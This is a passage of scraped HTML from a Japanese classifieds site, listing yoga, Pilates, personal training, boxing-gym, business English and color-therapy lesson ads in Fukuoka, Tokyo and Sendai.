<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-spo/article-1fndg6"><img alt="MINORI ヨガ&amp;ピラティス 赤間宿店" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67bb2462691efe5c20345a43/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-spo/article-1fndg6">MINORI ヨガ&amp;ピラティス 赤間宿店</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>宗像市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-spo">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/a-748-munakata">宗像市</a>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/s-1190218">教育大前駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</div>
</div>
<div class='p-item-detail'>
ィスマシン完備！<strong>パーソナル</strong>マシンピラティス… ！(60分)
<strong>パーソナル</strong>10.000→6…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fndg6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fndg6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-spo/article-1fnddf"><img alt="福津ヨガ・ピラティス　MINORI PILATES" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67bb238320ea7e0239ad4a06/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-spo/article-1fnddf">福津ヨガ・ピラティス　MINORI PILATES</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福津市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-spo">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/a-751-fukutsu">福津市</a>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/s-1190222">福間駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</div>
</div>
<div class='p-item-detail'>
ィスマシン完備！<strong>パーソナル</strong>マシンピラティス… ！(60分)
<strong>パーソナル</strong>10.000→6…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fnddf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fnddf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-spo/article-1fnd9r"><img alt="福岡市東区三苫ヨガ・ピラティス MINORI PILATES" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67bb21104e2eb667ef1cf8db/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-spo/article-1fnd9r">福岡市東区三苫ヨガ・ピラティス MINORI PILATES</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-spo">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/a-730-fukuoka">福岡市</a>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/s-3600409">三苫駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-PILATES">PILATES</a>
</div>
</div>
<div class='p-item-detail'>
ィスマシン完備！<strong>パーソナル</strong>マシンピラティス… ！(60分)
<strong>パーソナル</strong>10.000→6…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fnd9r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fnd9r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-spo/article-1fnd5r"><img alt="宗像ヨガ・ピラティス MINORI PILATES" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67bb2019d8db65134b4abfbc/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-spo/article-1fnd5r">宗像ヨガ・ピラティス MINORI PILATES</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>宗像市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-spo">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/a-748-munakata">宗像市</a>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/s-1190218">教育大前駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</div>
</div>
<div class='p-item-detail'>
ィスマシン完備！<strong>パーソナル</strong>マシンピラティス… ！(60分)
<strong>パーソナル</strong>10.000→6…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fnd5r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fnd5r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/alliance-les_gsc_7104132005560001?ex=1"><img alt="「私でもできるの？」を確かめる・パーソナルトレーナーの技術を体験..." class="p-item-image" src="https://images.gooschool.jp/root/7104132/thm/0172.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-spo/alliance-les_gsc_7104132005560001?ex=1">「私でもできるの？」を確かめる・パーソナルトレーナーの技術を体験...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>北区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-spo/g-1763/a-272-kita">北区</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
<strong>パーソナル</strong>トレーナーを目指して
手に職をつけよ…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-spo/article-g1wj4"><img alt="AKPスポーツクラブ  初回半額モニター募集中" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697e92455ef02e454dc8901b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-spo/article-g1wj4">AKPスポーツクラブ  初回半額モニター募集中</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>久留米市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-spo">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-spo/g-2191/a-733-kurume">久留米市</a>
<a rel="nofollow" href="/fukuoka/les-spo/g-2191/s-3600124">櫛原駅</a>
<a href="/all/les-spo/g-2191">体操</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
る
 “出張型の<strong>パーソナル</strong>スポーツクラブ”… い
✔ 一般的な<strong>パーソナル</strong>指導より安いとこ… ―

【出張型の<strong>パーソナル</strong>体育教室 料金表… 】

■ <strong>パーソナル</strong>レッスン
3,0…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="g1wj4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="g1wj4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-1mrlbu"><img alt="無料で腰痛、膝、肩の痛みなどの根治を目指すサポートをします！オリ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697ea68ef053a02146c229bc/thumb_m_13.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-1mrlbu">無料で腰痛、膝、肩の痛みなどの根治を目指すサポートをします！オリ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>千代田区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-spo/g-all/a-256-chiyoda">千代田区</a>
<a href="/all/les-spo">スポーツ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-YouTube">YouTube</a>
</div>
</div>
<div class='p-item-detail'>
ました。

<strong>パーソナル</strong>トレーナーからの… です！
実際に<strong>パーソナル</strong>を受けてもらって…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mrlbu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mrlbu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/article-bf1g3"><img alt="オンライン　プライベート・セミパーソナルトレーニング" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5c0ba2684dcaf3584783f163/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-hea/article-bf1g3">オンライン　プライベート・セミパーソナルトレーニング</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中野区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-hea/g-2031/a-269-nakano">中野区</a>
<a rel="nofollow" href="/tokyo/les-hea/g-2031/s-1131214">中野駅</a>
<a href="/all/les-hea/g-2031">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">パーソナルトレーニング</a>
</div>
</div>
<div class='p-item-detail'>
機能的な自重トレーニングです！

都度参加型なので、自身のペースで行えます。

コーチが丁寧に指導致しますので、運動が初めての方や初心者の方も安心してご参加頂けます。

スケジュール、費用等は相談下さい＾＾

ダイエット、ボ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="bf1g3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">58</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="bf1g3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">58</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-eng/article-zg7x7"><img alt="ビジネス英語個人レッスン / 1日20分×30日間 短期集中ビジ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/63baaa0554be1e61191a21f0/thumb_m_CBDA899D-7305-4B13-8302-8A181CEAFDBE.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-eng/article-zg7x7">ビジネス英語個人レッスン / 1日20分×30日間 短期集中ビジ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-eng">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-eng/g-1711/a-730-fukuoka">福岡市</a>
<a href="/all/les-eng/g-1711">ビジネス英語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%A9%E3%82%A4%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0">ライティング</a>
</div>
</div>
<div class='p-item-detail'>

沖縄の磁器店で働く場合: 沖縄の<strong>パーソナル</strong>なビジネス状況に合わせたコースを設計…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="zg7x7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="zg7x7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/les-ent/alliance-les_gsc_0700115000100001?ex=1"><img alt="カラーセラピー資格講座！仙台　オーラソーマ　レベル１コース　将来..." class="p-item-image" src="https://images.gooschool.jp/root/0700115/thm/0551.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/les-ent/alliance-les_gsc_0700115000100001?ex=1">カラーセラピー資格講座！仙台　オーラソーマ　レベル１コース　将来...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>仙台市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/les-ent">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/les-ent/g-2120/a-62-sendai">仙台市</a>
<a href="/all/les-ent/g-2120">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■110本以上のカラーボトルは、見ているだけでもきれいで癒されます。

オ−ラ・ソ−マはイギリスで生まれたカラーセラピーです。

110本以上の美しいカラーボトルから、直感で惹かれる4本のボトルを選ぶ事から始まります。


...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-hea/article-11j8w"><img alt="ダイエット成功までサポートする新しい痩身ダイエットボクシングジム☆" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67d239ac625076aa5721a2bb/thumb_m_1000004571.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-hea/article-11j8w">ダイエット成功までサポートする新しい痩身ダイエットボクシングジム☆</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>北九州市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-hea">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/fukuoka/les-hea/g-all/a-731-kitakyushu">北九州市</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AA%E3%83%B3">リン</a>
</div>
</div>
<div class='p-item-detail'>
平日営業時間外は<strong>パーソナル</strong>レッスンの為
… グスタイルのセミ<strong>パーソナル</strong>の脂肪燃焼=痩身… こちらの八幡西区<strong>パーソナル</strong>トレーニングジム…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="11j8w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">73</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="11j8w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">73</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-1mrgxr"><img alt="studioM* スタジオエムスター" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697e2009293af638735245d0/thumb_m_IMG_7980__1_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-1mrgxr">studioM* スタジオエムスター</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-spo/g-1763/a-259-shinjuku">新宿区</a>
<a rel="nofollow" href="/tokyo/les-spo/g-1763/s-2800612">江戸川橋駅</a>
